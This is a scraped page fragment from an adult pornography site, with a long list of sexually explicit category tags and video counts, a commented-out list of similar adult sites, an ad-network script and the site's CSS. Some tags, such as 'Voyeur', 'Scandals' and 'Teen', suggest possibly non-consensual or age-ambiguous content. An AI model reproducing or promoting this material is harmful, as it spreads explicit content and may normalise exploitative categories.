                                    <i class="la la-tag"></i> Erotic <span>(123)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Farsi <span>(39)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(140)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(696)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(57)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(97)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(275)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gay <span>(203)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Girlfriend <span>(454)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(53)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(9)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(166)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(746)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1368)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>(2655)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(49)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hijab <span>(1329)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hindi <span>(72)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(1300)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(2870)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(905)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Iraq <span>(65)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jordan <span>(32)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kuwait <span>(34)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(24)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lebanon <span>(58)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(295)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Libya <span>(17)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(2627)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(5)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(365)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(229)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(1808)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mistress <span>(104)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Morocco <span>(87)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212074499/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(184)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oiled <span>(25)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old & Young <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oman <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(358)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212598787/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(819)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pakistani <span>(238)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Palestine <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(86)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(333)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Persian <span>(315)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(88)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(668)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212729859/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Qatar <span>(20)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(78)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>(127)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sahara <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Saudi Arabia <span>(51)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scandals <span>(5)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(293)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Smoking <span>(29)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(259)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(439)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206897155/Somalia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Somalia <span>(1)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(366)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(79)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(20)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sudan <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(91)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Syria <span>(46)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tamil <span>(87)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(3358)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(728)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tunisia <span>(60)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Turkish <span>(582)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twins <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>(920)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(132)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(410)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Whore <span>(1466)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Yemen <span>(13)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://sexarab.name/" data-ct="538619912"><i class="la la-chevron-circle-right"></i> sexarab.name</a></div></li><li><div><a href="https://freearabsex.org/" data-ct="615120377"><i class="la la-chevron-circle-right"></i> FreeArabSex</a></div></li><li><div><a href="https://pornarab.cc/" data-ct="1486032058"><i class="la la-chevron-circle-right"></i> pornarab.cc</a></div></li><li><div><a href="https://pornarab.org/" data-ct="1895499932"><i class="la la-chevron-circle-right"></i> pornarab.org</a></div></li><li><div><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="la la-chevron-circle-right"></i> ArabSexWebTube</a></div></li><li><div><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="la la-chevron-circle-right"></i> ArabSexVideosTube</a></div></li><li><div><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="la la-chevron-circle-right"></i> NakedArabGirls</a></div></li><li><div><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="la la-chevron-circle-right"></i> ArabSexMovies</a></div></li><li><div><a href="https://pornegypt.com/" data-ct="4016464392"><i class="la la-chevron-circle-right"></i> pornegypt.com</a></div></li><li><div><a href="https://egyptsex.org/" data-ct="3784108271"><i class="la la-chevron-circle-right"></i> egyptsex.org</a></div></li><li><div><a href="https://sexarab.club/" data-ct="3336042108"><i class="la la-chevron-circle-right"></i> sexarab.club</a></div></li><li><div><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="la la-chevron-circle-right"></i> ArabSexTube</a></div></li><li><div><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="la la-chevron-circle-right"></i> SexArabTube.org</a></div></li><li><div><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="la la-chevron-circle-right"></i> egyptporn</a></div></li><li><div><a href="https://sexarab.cc/" data-ct="1633415585"><i class="la la-chevron-circle-right"></i> sexarab.cc</a></div></li><li><div><a href="https://xxxarab.org/" data-ct="198608017"><i class="la la-chevron-circle-right"></i> XXXArab.org</a></div></li><li><div><a href="https://arabxvid.com/" data-ct="1250094212"><i class="la la-chevron-circle-right"></i> arabxvid.com</a></div></li><li><div><a href="https://seexxarab.com/" data-ct="2871758087"><i class="la la-chevron-circle-right"></i> seexxarab.com</a></div></li><li><div><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="la la-chevron-circle-right"></i> ArabSexTubes</a></div></li><li><div><a href="https://arabporn.me/" data-ct="1137584764"><i class="la la-chevron-circle-right"></i> arabporn.me</a></div></li><li><div><a href="https://arabsex.club/" data-ct="3651651520"><i class="la la-chevron-circle-right"></i> arabsex</a></div></li><li><div><a href="https://arabporn.cc/" data-ct="875471559"><i class="la la-chevron-circle-right"></i> arabporn</a></div></li><li><div><a href="https://porninarab.com/" data-ct="4246817852"><i class="la la-chevron-circle-right"></i> porninarab</a></div></li><li><div><a href="https://sexarab.icu/" data-ct="1581918055"><i class="la la-chevron-circle-right"></i> sexarab</a></div></li><li><div><a href="https://arabinporn.com/" data-ct="1921100742"><i class="la la-chevron-circle-right"></i> arabinporn</a></div></li><li><div><a href="https://pornegypt.net/" data-ct="2033889553"><i class="la la-chevron-circle-right"></i> porn egypt</a></div></li><li><div><a href="https://sexegypt.org/" data-ct="2482987677"><i class="la la-chevron-circle-right"></i> sexegyp</a></div></li><li><div><a href="https://pornforarab.com/" data-ct="3391300244"><i class="la la-chevron-circle-right"></i> porn for arab</a></div></li><li><div><a href="https://arabmilf.pro/" data-ct="3393252646"><i class="la la-chevron-circle-right"></i> arabmilf</a></div></li><li><div><a href="https://arabpussy.org/" data-ct="762713950"><i class="la la-chevron-circle-right"></i> ArabPussy.org</a></div></li><li><div><a href="https://7sexarabic.com/" data-ct="652591701"><i class="la la-chevron-circle-right"></i> SexArabic</a></div></li><li><div><a href="https://arabporntubes.com/" data-ct="315223527"><i class="la la-chevron-circle-right"></i> arabporntubes</a></div></li><li><div><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="la la-chevron-circle-right"></i> ArabicSexTube</a></div></li><li><div><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="la la-chevron-circle-right"></i> xhamsterarab</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>ArabSex.name</span>.  All models were 18 years of age or older at the time of depiction. Arab Sex has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20841c6b659d4d8f9e50b2860922a30b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://arabsex.name/css/styles.css
body_size: 3020
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(240,130,140); }

.search-row button, #scroll-top
{ background-color: rgb(230,130,140); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
